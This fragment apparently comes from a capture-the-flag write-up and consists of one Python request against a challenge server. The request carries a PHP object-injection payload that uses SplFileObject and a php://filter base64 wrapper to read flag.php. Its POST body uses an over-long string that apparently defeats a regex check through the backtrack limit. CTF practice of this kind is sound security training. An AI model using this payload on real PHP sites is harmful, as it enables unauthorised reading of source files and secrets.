 res = requests.post("http://challenge.imxbt.cn:30581/?e[m.p=114514.1&a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php&c=__toString",data = {"try":"-"*1000001+"HACKER"})